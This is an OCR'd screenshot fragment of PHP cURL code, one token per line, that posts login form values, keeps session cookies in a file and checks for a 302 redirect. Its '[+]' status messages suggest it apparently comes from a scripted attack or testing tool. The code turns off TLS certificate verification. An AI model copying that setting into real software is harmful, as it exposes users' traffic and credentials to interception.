
CURLOPT_POSTFIELDS
,
http_build_query
(
$postValues
)
)
;
curl_setopt
(
$curl
,
CURLOPT_REFERER
,
$userVal
[
'loginUrl'
]
)
;
curl_setopt
(
$curl
,
CURLOPT_RETURNTRANSFER
,
TRUE
)
;
curl_setopt
(
$curl
,
CURLOPT_COOKIEJAR
,
'cookie.txt'
)
;
curl_setopt
(
$curl
,
CURLOPT_COOKIEFILE
,
'cookie.txt'
)
;
curl_setopt
(
$curl
,
CURLOPT_SSL_VERIFYHOST
,
FALSE
)
;
curl_setopt
(
$curl
,
CURLOPT_SSL_VERIFYPEER
,
FALSE
)
;
echo
"[+] Attempting to 
login...\n"
;
curl_exec
(
$curl
)
;
if
(
curl_getinfo
(
$curl
,
CURLINFO_HTTP_CODE
)
==
'302'
)
{
echo
"[+] Authentication 